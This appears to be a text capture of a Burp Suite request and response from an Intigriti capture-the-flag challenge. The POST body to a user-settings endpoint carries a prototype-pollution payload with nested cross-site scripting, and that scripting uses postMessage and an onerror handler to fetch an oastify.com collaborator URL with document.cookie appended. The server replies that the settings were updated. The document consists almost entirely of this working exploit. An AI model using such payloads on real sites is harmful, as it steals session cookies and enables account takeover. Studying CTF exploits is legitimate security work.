 Request
Pretty Raw Hex \n
1 POST /api/user/settings HTTP/2
2 Host: workbreak-0.ctf.intigriti.io
3 Cookie: SID=a477a376-be80-4534-a0ae-4599b950a417
4 Content-Length: 304
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
11 Accept: */*
12 Origin: https://workbreak-0.ctf.intigriti.io
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://workbreak-0.ctf.intigriti.io/profile/be6a3773-9a03-4
f19-a3c0-518845b9ae52
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"name":"Anon",
"phone":"0909099099",
"position":"<img src=x>",
"__proto__":{
"tasks":[
{
"date":"2024-11-20",
"tasksCompleted":
"<img src=x onerror='window.parent.postM
essage({\"totalTasks\":\"<img src=x oner
ror=fetch(`https://o9y20fd7zfcjwt8rgxk0v
ut8uz0qotci.oastify.com/`+document.cooki
e)>\"}, \"*\");'>"
}
]
}
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 20 Nov 2024 07:54:10 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 42
5 X-Powered-By: Express
6 Cache-Control: no-store, no-cache, must-revalidate,
proxy-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Surrogate-Control: no-store
10 X-Frame-Options: SAMEORIGIN
11 X-Envoy-Upstream-Service-Time: 17
12 Server: istio-envoy
13
14 {
"status":"Settings updated successfully"
}
Search
0 highlights
Inspector
Notes
Ready
400 bytes | 411 millis